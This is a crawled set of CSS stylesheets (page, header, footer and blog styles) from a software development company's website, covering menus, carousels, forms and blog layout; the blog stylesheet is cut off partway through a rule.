.owl-next::before{content:"";position:absolute;width:20px;height:.1rem;background-color:#000;display:inline-block;transition:all .2s ease}.testimonial-carousel .owl-next:after{left:0;transform:rotate(45deg);transform-origin:bottom right}.testimonial-carousel .owl-next::before{right:0;transform:rotate(-45deg);transform-origin:top right}.testimonial-carousel .owl-prev:after{left:0;transform:rotate(45deg);transform-origin:bottom right}.testimonial-carousel .owl-prev::before{right:0;transform:rotate(-45deg);transform-origin:top right}.testimonial-carousel .owl-dots .owl-dot{width:15px;height:3px;margin:0 3px;border-radius:0}.testimonial-carousel .owl-dots .owl-dot.active{width:20px}.headsup-section .info_wrap .btn_white:hover{background:#1ecdab;border-color:#1ecdab}.faqList li{list-style:disc;border:0;padding:0;margin:15px 0;font-size:18px;line-height:26px}.client_info .profile img{border-radius:100%}.latest-thoughts-section .date_show .left,.latest-thoughts-section .date_show .author-meta .author_by{font-size:14px}.maintenanceServicesModal .modal-header{padding-left:24px;padding-right:24px}.maintenanceServicesModal .modal-body{padding:30px 24px}.flutterPage .banner-wrapper p{margin:0 auto}.simpleStepsOuter{background:rgb(242,250,254);background:linear-gradient(90deg,rgba(242,250,254,1) 0%,rgba(252,249,242,1) 100%)}.simpleSteps{display:flex;position:relative;margin-top:60px;text-align:center;padding:0 10px;justify-content:space-around}.simpleSteps p{font-size:16px;min-height:25px;margin:0 0 7px}.stepsCol img{margin-bottom:7px}.simpleStepslineAni{position:absolute;top:2px;left:20px;right:0}.flutterPage .package_wrap{width:100%;margin:115px auto 0}.flutterPage .package_box{position:relative;border-radius:10px}.start-with{position:absolute;font-size:20px;line-height:24px;color:#fff;top:0;left:0;right:0;background:url(https://assets.tristatetechnology.com/image/start-with.png) no-repeat 0 0;height:34px;background-position:center top;padding-top:5px}.flutterPage .package_wrap .active .package_box{border-top:4px solid #1565c0}.flutterPage .package_box h5{margin-top:25px}.flutterPage .package_box h3{margin-top:28px;margin-bottom:22px;font-size:40px;line-height:44px;padding-bottom:41px}.flutterPage .package_box h3::after{height:2px;width:120px;border-radius:5px}.flutterPage .package_box ul li strong{font-weight:500}.flutterPage .package_box ul{margin:0;padding:0;margin-bottom:35px;min-height:99px}.flutterPage .package_box .btn-default-black{opacity:0}.flutterPage .package_wrap .active .btn-default-black,.flutterPage .package_box:hover .btn-default-black{opacity:1}.flutterPage .package_box ul li{margin-bottom:10px}.flutterdeveloperHire .get_quote_form{padding:0!important}.flutterdeveloperHire .main_title{display:none}.flutterdeveloperHire .quote_form{max-width:82%;margin:70px auto 0}.flutterdeveloperHire .form-control{border:1px solid #e5e5e5;border-radius:10px;font-size:18px;padding:0 30px;height:62px}.flutterdeveloperHire .form-group{margin-bottom:15px}.flutterdeveloperHire textarea.form-control{height:120px;padding:17px 30px}.get-quote-outer-btn{display:flex;align-items:center;max-width:82%;margin:8px auto 0;align-items:center;justify-content:space-between}.get-quote-outer-btn #submit{margin-top:0;margin-left:0;width:240px;background:#1ecdab;height:60px}.flutterExpertise label{font-size:22px;line-height:26px;color:#fff;background:#1565c0;border-radius:10px 0 0 10px;padding:24px 20px;width:300px;margin:0;display:block;position:absolute;left:0;top:0}.flutterExpertise li{background:#ffffff;border-radius:10px;box-shadow:0 3px 6px rgba(0,0,0,.05);font-size:18px;line-height:22px;color:#414852;position:relative;padding-left:320px;padding-top:26px;padding-bottom:26px;margin-bottom:10px}.technicalExpertise{background:#fafafa;margin-top:120px;padding-bottom:110px}.flutterExpertise{margin-top:59px}.flutterdeveloperHire .get_quote_form .container{padding:0}.filterImg img{filter:brightness(0) saturate(100%)}.filterImg:hover img{filter:brightness(100%) saturate(100%)}.blog-detail-box .ai-and-ml-in-real-estate{background-color:#3eccd0;padding:10px 0 0 15px}.blog-detail-box .ai-and-ml-in-real-estate h2{color:#fff}.error{color:#f00}.technologySection .casestudyTechnologyContent{display:block;padding:0;border-radius:0}.casestudyTechnologyContent.technologyContent .technologyInfo{width:100%;padding:0}

--- FILE ---
content_type: text/css
request_url: https://www.tristatetechnology.com/style/header.css
body_size: 1852
content:
.headerWhite .white_logo,.headerWhite.small-header .black_logo{display:block!important}.headerWhite .black_logo,.headerWhite.small-header .white_logo,.white_logo{display:none!important}.cd-dropdown-content>li>a{font-size:18px;color:#000;text-transform:uppercase;line-height:28px;display:block;position:relative;padding-bottom:0}header{position:fixed;top:0;left:0;width:100%;z-index:99;padding:10px 50px}.small-header header{background:#fff;padding-top:5px;padding-bottom:6px;box-shadow:0 6px 10px -6px #ccccccad}.small-header .cd-dropdown-content{margin-top:12px}.menuTitle{color:#000;font-size:18px;line-height:22px;letter-spacing:0;display:block;margin-bottom:17px;position:relative}.menuTitle .svgI{position:absolute;left:0;top:0;width:20px;height:22px}.cd-dropdown-content li{list-style:none;margin-bottom:14px}.submenu{margin:0;padding:0}.submenu li a{color:#282828;font-size:16px;font-weight:400;position:relative;text-decoration:none;text-transform:none;display:block;line-height:20px}.submenu li a:hover{color:#1565C0}.about_menu_wrap ol{margin:0;padding:0}@media (min-width:1200px){.menu01{-webkit-box-flex:0;-ms-flex:0 0 27.5%;flex:0 0 27.5%;max-width:27.5%}.technologies_div>li{float:left;width:33.33%;padding:0 15px}.technologies_div{min-width:987px;left:-315px!important;padding:27px 10px 0!important}.menuTitle{padding-bottom:8px}.menuTitle:after{content:"";position:absolute;left:0;bottom:0;width:62px;height:2px;background:#1ecdab}.submenu li a{padding-left:15px}.submenu li a:after{content:"";position:absolute;left:0;top:7px;width:5px;height:5px;background:#1ecdab}.cd-dropdown-content>li:hover>a{color:#ef4b42}.headerWhite.small-header .cd-dropdown-content>li:hover>a:after,.headerWhite.small-header .cd-dropdown-content>li>a:after{background:#000}.cd-dropdown-content>li:hover>a:after{width:100%}.menu_hide_desc{display:none}.headerWhite .header-top a+a::before{background:#fff}.headerWhite .cd-dropdown-content>li>a,.headerWhite .header-top a,.headerWhite .header-top a .fa{color:#fff!important}.headerWhite.small-header .cd-dropdown-content>li>a{color:#000!important}.showMb{display:none}.cd-dropdown-content{margin-top:14px;padding:0;margin-bottom:0;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}.service_div{min-width:820px;left:-157px!important}.solution_div{min-width:310px;padding:15px 15px 5px!important;left:-35px!important}.portfolio_div{min-width:170px;padding:15px 15px 5px!important;left:-18px!important}.cd-secondary-dropdown.portfolio_div:before{left:26%}.aboutus_div{min-width:190px;padding:15px 15px 5px!important;position:relative;left:-50px!important}.aboutus_div:before{left:46%!important}.cd-secondary-dropdown{position:absolute;top:100%;left:0;display:none;border-radius:5px;background-color:#fff;padding:22px 15px 22px 25px;box-shadow:0 5px 30px #0000001f;-moz-box-shadow:0 5px 30px #0000001f;-webkit-box-shadow:0 5px 30px #0000001f;-ms-box-shadow:0 5px 30px #0000001f}.col-menu-4{border-right:1px solid #e8e7e7}.cd-dropdown-content>li:hover .cd-secondary-dropdown{display:block}.cd-dropdown-content>li:hover .cd-secondary-dropdown.technologies_div{display:flex}.cd-dropdown-content>li{position:relative;float:left;margin-right:18px;margin-bottom:0}.service_div>li{margin:0}.emerging-menu{margin-top:15px}.industries-dec-link{margin-top:36px}}@media (max-width:1199px){.menu-show-desc{display:none}.aboutus_div,.solution_div{min-width:100%}.cd-dropdown-content>li>a,.cd-secondary-dropdown>li>a{color:#fff;border-bottom:1px solid #3d3d3d;padding:15px 40px 15px 30px}.cd-dropdown-content .go-back a:hover,.cd-dropdown-content li a:hover,.cd-dropdown-content>li>a:hover{color:rgba(255,255,255,.8)!important}.submenu li a{padding:15px 0 15px 30px}.submenu li span{left:12px}.social-media{margin:0!important;padding:15px 0 0!important;text-align:center;position:relative!important}.social-media a{border-color:#fff!important}.social-media li strong i{color:#fff}.menuTitle{margin-bottom:0;font-size:18px}.cd-dropdown-trigger{display:block;position:relative;width:34px;height:32px;float:right}.cd-dropdown-trigger span{width:100%;height:3px;background:#1565C0;display:block}.cd-dropdown-trigger span,.cd-dropdown-trigger span::before,.cd-dropdown-trigger span:after{background:#1565C0}.cd-dropdown-trigger span::before,.cd-dropdown-trigger span:after{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;background:#1565C0;height:3px;width:100%;content:"";position:absolute;right:0}.cd-dropdown-trigger span:after{bottom:0;border-radius:0}.cd-dropdown-trigger span::before{width:80%;top:14px}.headerWhite .cd-dropdown-trigger span,.headerWhite .cd-dropdown-trigger span::before,.headerWhite .cd-dropdown-trigger span:after{background:#fff}.headerWhite.small-header .cd-dropdown-trigger span,.headerWhite.small-header .cd-dropdown-trigger span::before,.headerWhite.small-header .cd-dropdown-trigger span:after{background:#1565C0}.cd-dropdown{position:fixed;z-index:1;top:0;left:100%;width:100%;height:100%;background-color:#2c2c2c;color:#fff;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}.cd-dropdown h2{position:relative;z-index:1;color:#585a70;background-color:#111433;border-bottom:1px solid #242643}.cd-dropdown .cd-close{position:absolute;z-index:1;right:0;top:0;height:50px;width:50px;overflow:hidden;text-indent:100%;white-space:nowrap;color:transparent}.cd-dropdown .cd-close::after,.cd-dropdown .cd-close::before{content:"";position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);height:20px;width:2px;background-color:#fff}.cd-dropdown .cd-close::after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.cd-dropdown .cd-close::before{-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(-45deg);transform:translateX(-50%) translateY(-50%) rotate(-45deg)}.cd-dropdown.dropdown-is-active{left:0;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s}.cd-dropdown-content,.cd-dropdown-content ul{position:absolute;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s;margin:0;padding:60px 0 0;display:block;left:0!important}.cd-dropdown-content a,.cd-dropdown-content ul a{display:block;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-bottom:1px solid rgba(224,224,224,.56)}.cd-dropdown-content li{margin-bottom:0}.cd-dropdown-content a,.cd-dropdown-content ul a{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .3s,-webkit-transform .3s;-moz-transition:opacity .3s,-moz-transform .3s;transition:opacity .3s,transform .3s}.cd-dropdown-content ul.is-hidden,.cd-dropdown-content.is-hidden{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.cd-dropdown-content ul.is-hidden>li>a,.cd-dropdown-content ul.move-out>li>a,.cd-dropdown-content.is-hidden>li>a,.cd-dropdown-content.move-out>li>a{opacity:0}.cd-dropdown-content ul.move-out>li>a,.cd-dropdown-content.move-out>li>a{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.dropdown-is-active .cd-dropdown-content,.dropdown-is-active .cd-dropdown-content ul{-webkit-overflow-scrolling:touch}.cd-dropdown-content .see-all a{color:#3f8654}.go-back a::after,.go-back a::before,.has-children>a::after,.has-children>a::before{content:"";position:absolute;top:50%;margin-top:-1px;display:inline-block;height:2px;width:10px;background:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden}.go-back a::before,.has-children>a::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.go-back a::after,.has-children>a::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.has-children>a::after,.has-children>a::before{right:20px;-webkit-transform-origin:9px 50%;-moz-transform-origin:9px 50%;-ms-transform-origin:9px 50%;-o-transform-origin:9px 50%;transform-origin:9px 50%}.cd-dropdown-content .go-back a{padding-left:40px;font-size:18px}.cd-dropdown-content .go-back a::after,.cd-dropdown-content .go-back a::before{left:20px;-webkit-transform-origin:1px 50%;-moz-transform-origin:1px 50%;-ms-transform-origin:1px 50%;-o-transform-origin:1px 50%;transform-origin:1px 50%}.no-js .cd-dropdown-wrapper:hover .cd-dropdown{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.no-js .cd-dropdown-wrapper .cd-close{display:none}@-webkit-keyframes cd-fade-in{0%{opacity:0;visibility:visible}100%{opacity:1;visibility:visible}}@-moz-keyframes cd-fade-in{0%{opacity:0;visibility:visible}100%{opacity:1;visibility:visible}}@keyframes cd-fade-in{0%{opacity:0;visibility:visible}100%{opacity:1;visibility:visible}}@-webkit-keyframes cd-fade-out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:visible}}@-moz-keyframes cd-fade-out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:visible}}@keyframes cd-fade-out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:visible}}header .btn_default_red{display:none}header{padding:15px 15px}.submenu div a{border-bottom:1px solid rgba(224,224,224,.56)}.submenu div span{color:#fff}}@media (max-width:767px){.small-header .cd-dropdown-content{margin-top:0}}

--- FILE ---
content_type: text/css
request_url: https://www.tristatetechnology.com/style/footer.css
body_size: 320
content:
footer{background:#16181c;padding:80px 0 0;text-align:center;border-bottom:1px solid #ececec2b}.award-section h4{font-size:32px;line-height:36px;text-align:center;color:#fff}.award_wrap{list-style:none;margin:35px auto 80px;padding:0}.award_wrap li{display:inline-grid;vertical-align:middle;padding-right:30px}.footer-bottom{padding:22px 15px 20px}.award_wrap li+li{padding:0 30px;border-left:1px solid #dddddd59}.ftr_logo{display:block;width:192px}.country{display:block;margin:12px 0 0;padding:0}.country li{display:inline-block;margin-right:5px}.country li:after{vertical-align:middle;content:"";display:inline-block;width:2px;height:2px;background:#6b6f7c;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.country li a{font-size:16px;color:#999;padding-right:8px}.country li:last-child:after{display:none}.quick_link_wrap{line-height:24px;color:#fff;list-style:none;padding-left:0;margin-bottom:28px;margin-top:5px}.quick_link_wrap li{display:inline-block;margin:0 12px}.quick_link_wrap li a{color:#fff;font-size:19px}.quick_link_wrap li a:hover{color:#f04b42}footer hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(84,84,84,.75)}.copy-right{color:#6b6f7c;font-size:16px;display:block}footer .social-media{margin-bottom:7px}footer .social-media li{display:inline-block;margin:0 5px}.clutch_logo{padding-top:10px}@media(max-width:1296px){.quick_link_wrap li{margin:0 5px}.quick_link_wrap li a{font-size:16px}}@media(max-width:1199px){footer{padding:70px 0 0}.award_wrap{margin-bottom:50px}.quick_link_wrap{margin-top:0;margin-bottom:15px}footer .social-media{padding:0 0 0!important}}@media(max-width:1023px){.thought_info_wrap span{left:15px;right:15px;font-size:18px;line-height:22px}.award_wrap li{width:22%;padding-right:10px}.award_wrap li+li{width:22%;padding:0 15px}.quick_link_wrap{margin-top:30px}.copy-right{margin-bottom:30px}.award-section h4{font-size:26px}}@media(max-width:767px){footer{padding:50px 0 0}.award-section h4{font-size:22px}.award_wrap li{margin-bottom:30px;width:49%;}.award_wrap li+li{width:49%}.award_wrap li:nth-child(2){border-left:0}.award_wrap{margin-bottom:0;margin-top:30px;max-width:320px}.ftr_logo img{max-width:160px}.country li a{font-size:14px}.quick_link_wrap li{margin:0 5px 15px}.footer-bottom{padding:22px 15px 30px}.quick_link_wrap li a{font-size:16px}.award_wrap{list-style:none;margin:35px auto}}

--- FILE ---
content_type: text/css
request_url: https://www.tristatetechnology.com/style/blog.css
body_size: 6143
content:
.swiggyBlock {
  background: #fdf5f4;
  border: 1px solid #fbdbd9;
  padding: 30px 15px 25px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  margin: 0 0 40px;
}
.blog-detail-box .swiggyBlock .cta-title {
  letter-spacing: 0.5px;
  font-size: 26px;
  line-height: 32px;
  margin-bottom: 0 !important;
}
.getQuote {
  display: flex;
  justify-content: center;
}
a.quoteBtn {
  display: inline-block;
  background: #0b0b0b;
  color: #fff;
  font-size: 20px;
  font-weight: normal;
  margin: 24px 0 0;
  padding: 10px 50px 10px 30px;
  border-radius: 40px;
  overflow: hidden;
  position: relative;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  cursor: pointer;
  vertical-align: middle;
}
a.quoteBtn:hover {
  color: #fff;
}
a.quoteBtn:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #1ECDAB;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
a.quoteBtn:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
a.quoteBtn:after {
  content: "";
  position: absolute;
  border: solid #fff;
  border-width: 0 0 2px 2px;
  padding: 5px;
  top: 18px;
  -webkit-transform: rotate(-135deg);
  right: 24px;
}
.swiggyBlock2 {
  background: #fdf5f4;
  border: 1px solid #fbdbd9;
  padding: 20px 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 40px;
}
.swiggyBlock2 .textBox p,
.swiggyBlock2 .textBox {
  letter-spacing: 0.6px;
  font-size: 20px;
  line-height: 30px;
  margin: 0;
  font-weight: 600;
}
.swiggyBlock2 .textBox {
  padding: 0 0 0 40px;
  text-align: left;
}
.swiggyBlock2 .imgBox {
  min-width: 146px;
  height: 146px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.swiggyBlock2 .imgBox img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
  border: 5px solid #fff;
  box-shadow: 5px 10px 5px #0000000a;
}
.swiggyBlock2 .getQuote {
  justify-content: flex-start;
}
.saboxplugin-desc p {
  font-size: 16px;
  line-height: 24px;
  margin: 0;
}
.saboxplugin-gravatar img {
  width: 136px;
  height: 136px;
  border-radius: 50%;
  object-fit: cover;
  border: 5px solid #fff;
  box-shadow: 5px 10px 5px #0000000a;
}
.saboxplugin-wrap {
  background: #fdf5f4;
  border: 1px solid #fbdbd9;
  padding: 10px 24px 34px 24px;
  min-height: 200px;
  margin: 0 0 40px;
}
.saboxplugin-tab {
  position: relative;
  padding-left: 170px;
  padding-top: 20px;
}
.saboxplugin-gravatar {
  position: absolute;
  left: 0;
  top: 20px;
}
.sab-edit-settings {
  display: none;
}
.saboxplugin-authorname span {
  font-size: 18px;
  font-weight: 600;
}
.saboxplugin-authorname a:hover {
  color: #1ECDAB;
}
.saboxplugin-authorname {
  margin-bottom: 10px;
}
.blog-wrapper {
  background-repeat: no-repeat;
  height: 300px;
  background-size: cover !important;
  background-position: center;
  position: relative;
}
.blog-page .container {
  padding: 0 30px;
}
.blog-listing h2 {
  min-height: 48px;
  margin-bottom: 10px;
  color: #000;
  line-height: 24px;
  font-size: 18px;
  letter-spacing: 0;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.blog-listing h2 a {
  color: #000;
}
.post-views .views-count .far:before,
.views-count,
.views-count:hover,
.blog-listing .blog-box:hover h2 {
  color: #1ECDAB;
}
.blog-listing .caption span {
  font-size: 13px;
  color: #7c7d7f;
}
.blog-listing .caption .author-name {
  color: #000;
}
.post-time {
  color: #000;
  display: block;
}
.author_by {
  color: #7c7d7f;
}
.author-name a {
  color: #000;
}
.paragraphText {
  height: 100px;
  overflow: hidden;
  color: #333;
  font-size: 16px;
  line-height: 25px;
}
.blog-listing .thumbnail {
  border: 1px solid #f3e5e3;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
}
.blogTopImg {
  margin-bottom: 30px;
}
.blogTopImg img {
  max-width: 100%;
  width: 100% !important;
  height: auto !important;
}
.blog-listing .thumbnail .image img {
  width: 100%;
  height: auto;
}
.blog-listing .thumbnail figure {
  margin: 0;
}
.blog-listing .thumbnail .caption {
  padding: 15px;
}
.blog-listing .thumbnail .image {
  height: 200px;
  overflow: hidden;
}
.thumbnail-footer {
  background: #fdf6f5;
  padding: 12px 15px 8px 10px;
  border-top: 1px solid #f3e5e3;
}
.post-views {
  margin: 0;
  padding: 0;
  list-style: none;
}
.blog-box {
  margin-bottom: 30px;
}
.author-meta {
  margin-bottom: 10px;
}
.post-views .fab:before,
.post-views .far:before {
  color: #8d8d8d;
}
.post-views li .a2a_kit a {
  margin: 0 5px;
  line-height: 16px;
  float: none;
  display: inline-block;
  padding: 0;
}
.post-views li aside .restBlog-box i {
  font-size: 16px;
}
.views-count i {
  margin-right: 5px;
}
.restBlog-box .addtoany_shortcode {
  line-height: normal !important;
}
.blog-top-sidebar > .screen-reader-text {
  display: none;
}
.blogTopSection {
  background: #fdf6f5;
  padding: 15px 0 !important;
  margin-bottom: 30px;
}
.blogTopSection form .screen-reader-text {
  margin-right: 10px;
  margin-bottom: 0;
  vertical-align: middle;
  font-size: 18px;
}
.postform {
  width: 195px;
  background-image: linear-gradient(45deg, transparent 50%, #fff 50%),
    linear-gradient(135deg, #fff 50%, transparent 50%),
    linear-gradient(to right, #ef4042, #ef4042);
  background-position: calc(100% - 20px) calc(1em + 2px),
    calc(100% - 15px) calc(1em + 2px), 100% 0;
  background-size: 12px 7px, 7px 10px;
  background-repeat: no-repeat;
  background-color: #ef4042;
  border-radius: 25px;
  border: 0;
  color: #fff;
  -webkit-appearance: none;
  padding: 8px 35px 8px 20px;
  font-size: 18px;
  line-height: 25px;
  z-index: 1;
  position: relative;
}
.blog-desc ul li h4 {
  font-size: 22px;
}
.postform option {
  background: #fff;
  color: #000;
  font-size: 16px;
  font-weight: 400;
}
.blog-top-sidebar form {
  margin: 0;
}
.blog-detail-box h1,
.blog-detail-box h2 {
  font-size: 30px;
  color: #000;
  line-height: 36px;
  font-weight: 400;
  margin-bottom: 10px;
}
.blog-detail-box li span {
  font-size: 20px;
}
.post_custom_meta span {
  color: #646363;
  font-size: 16px;
  margin: 0;
}
.post_custom_meta .author-meta {
  border-right: 1px solid #050505;
  margin-right: 10px;
  padding-right: 10px;
}
.post_custom_meta {
  display: flex;
  align-items: center;
  justify-content: center;
}
.blog-desc p img {
  margin-bottom: 30px;
  max-width: 100%;
}
.blog-desc ul,
.related_posts_list ul {
  list-style: none;
  padding: 0 0 0 15px;
}
/* .ez-toc-list {
  list-style: none !important;
  padding: 20px !important;
  border: 1px solid #ffedeb !important;
  border-radius: 6px !important;
} */
.blog-desc .ez-toc-counter.ez-toc-container-direction {
  background: #f7f7f7;
  border: none;
  box-shadow: none;
  width: 100%;
  padding: 20px;
  border-radius: 16px;
  margin-bottom: 20px;
}
.blog-desc .ez-toc-list li {
  margin-bottom: 8px;
  padding-top: 0px;
  padding-bottom: 0px;
}
.blog-desc .ez-toc-list li:last-child {
  margin-bottom: 0px;
}
.blog-desc .ez-toc-list .ez-toc-link {
  color: #000;
}
.blog-desc .ez-toc-list .ez-toc-link:hover {
  color: #1ECDAB;
}
.ez-toc-js-icon-con {
  position: relative;
  font-size: 16px;
  padding: 0;
  border: 1px solid #999191;
  border-radius: 5px;
  cursor: pointer;
  display: inline-block;
}
.ez-toc-icon-toggle-span {
  display: flex;
  align-items: center;
  width: 35px;
  height: 30px;
  justify-content: center;
}
.blog-desc .ez-toc-list {
  padding-left: 0px;
}
.related_posts_list ul li a {
  color: #1ECDAB;
}
.related_posts_list ul li a:hover {
  color: #000;
}
.related_posts_list h2 {
  margin-bottom: 20px;
  font-size: 32px;
  line-height: 38px;
}
.blog-desc ul li,
.related_posts_list ul li {
  text-align: left;
  margin-bottom: 12px;
  font-size: 18px;
  line-height: 26px;
  position: relative;
  padding-left: 30px;
  color: #000;
}
.blog-desc ul li:before,
.related_posts_list ul li::before {
  content: "";
  height: 12px;
  width: 12px;
  position: absolute;
  background: #b1efe3;
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  left: 0;
  top: 6px;
}
.blog-desc ul li:after,
.related_posts_list ul li::after {
  content: "";
  height: 6px;
  width: 6px;
  position: absolute;
  background: #1ECDAB;
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  left: 3px;
  top: 9px;
}
.blog-desc ul li a {
  color: #1ECDAB;
}
.blog_new_design1 {
  padding: 60px 0;
}
.blog-detail-box .blog-desc ul li strong,
.blog-detail-box li p strong,
blockquote em {
  font-weight: 600;
  font-size: 19px;
}
.blogLinkPost {
  color: #1ECDAB;
}
.heading_blog_Cate h3,
.ez-toc-widget-container .heading_blog_Cate h3 {
  padding: 10px 10px 10px 18px;
  line-height: 23px;
  border-radius: 6px 6px 0 0;
  background: #fdf6f5;
  border: 0;
  text-transform: uppercase;
  font-size: 18px;
  color: #151f47;
  text-align: left;
  margin: 0;
}
.ez-toc-title {
  font-size: 20px;
  font-weight: 500;
  display: block;
  margin-bottom: 0px;
}
.ez-toc-title-toggle {
  /* display: none; */
}
.blog-desc .ez-toc-title-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 12px;
}
.serviceSidebar .menu-mobile-app-development-container ul,
.serviceSidebar .menu-web-application-development-container ul,
/* .ez-toc-list, */
.wp-block-categories-list {
  background: #fffdfd;
  border: 0;
  padding: 10px 20px;
  margin-right: 0;
  box-shadow: none;
  margin-top: 0;
  margin-bottom: 20px;
}
.wp-block-categories-list {
  border-radius: 0 0 6px 6px;
  border: 1px solid #fdf6f5;
}
.wp-block-latest-posts__list {
  background: #fffdfd;
  border: 1px solid #fdf6f5;
  padding: 10px 20px;
  margin-right: 0;
  box-shadow: none;
  margin-top: 0;
  margin-bottom: 20px;
  border-radius: 0 0 6px 6px;
}
.serviceSidebar .menu-mobile-app-development-container ul li a::before,
.serviceSidebar .menu-web-application-development-container ul li a::before {
  content: "";
  border: solid #000;
  border-width: 0 1px 1px 0;
  display: block;
  width: 8px;
  height: 8px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  position: absolute;
  left: 0;
  top: 8px;
}
.wp-block-categories-list li a::before,
.wp-block-latest-posts__list li a::before {
  content: "";
  border-radius: 100%;
  display: block;
  width: 5px;
  height: 5px;
  background-color: #1ECDAB;
  position: absolute;
  left: 0;
  top: 8px;
}
.serviceSidebar .menu-mobile-app-development-container ul li a,
.serviceSidebar .menu-web-application-development-container ul li a {
  color: #000;
  position: relative;
  display: block;
  padding-left: 22px;
  font-weight: 400;
  font-size: 16px;
}
.wp-block-categories-list li a,
.wp-block-latest-posts__list li a {
  color: #000;
  position: relative;
  display: block;
  padding-left: 22px;
  font-weight: 400;
  font-size: 16px;
}
.ez-toc-list li a:hover,
.wp-block-categories-list li a:hover,
.wp-block-latest-posts__list li a:hover {
  color: #1ECDAB;
}
.serviceSidebar .menu-mobile-app-development-container ul li,
.serviceSidebar .menu-web-application-development-container ul li,
.ez-toc-list li,
.wp-block-categories-list li {
  list-style: none;
  display: block;
  padding: 2px 0;
}
.wp-block-categories-list li,
.wp-block-latest-posts__list li {
  border-bottom: 1px solid #ffe8e5;
  padding: 10px 0;
}
.wp-block-categories-list li:last-child,
.wp-block-latest-posts__list li:last-child {
  border-bottom: 0;
}
.blog_list_rightside {
  border: 1px solid #e2e2e2;
  padding: 15px;
  margin-bottom: 34px;
}
.blog_list_rightside li {
  list-style: none;
  margin-top: 10px;
}
.listing_img {
  width: 25%;
  float: left;
}
.listing_details {
  width: 70%;
  margin-left: 5%;
  float: left;
}
.listing_details p {
  font-size: 16px !important;
  line-height: 22px !important;
  color: #000;
  margin-bottom: 0;
}
.listing_details span {
  color: #606060;
  font-size: 12px;
}
.each_wrap .get-blog {
  overflow: hidden;
  display: block;
}
.listing_img img {
  max-width: 100%;
  height: auto;
}
.blog-desc ol li {
  font-size: 18px;
  line-height: 26px;
}
.blue-box {
  background: #fdf6f5;
  border-radius: 5px;
  border: 1px solid #1ECDAB;
  text-align: center;
  padding: 28px 15px;
  max-width: 80%;
}
.blue-box p {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 15px;
}
.blue-box .btn_default_red {
  color: #fff;
  padding: 10px 30px;
  font-size: 18px;
}
.blue-box .btn_default_red:focus,
.blue-box .btn_default_red:hover {
  color: #1ECDAB;
}
.listing_details span i.fa-clock-o {
  font-family: "Font Awesome 5 Free";
}
.listing_details span i.fa-clock-o:before {
  content: "\f017";
  font-weight: 400;
}
.category_list_rightside li {
  list-style: none;
}
.category_list_rightside li a {
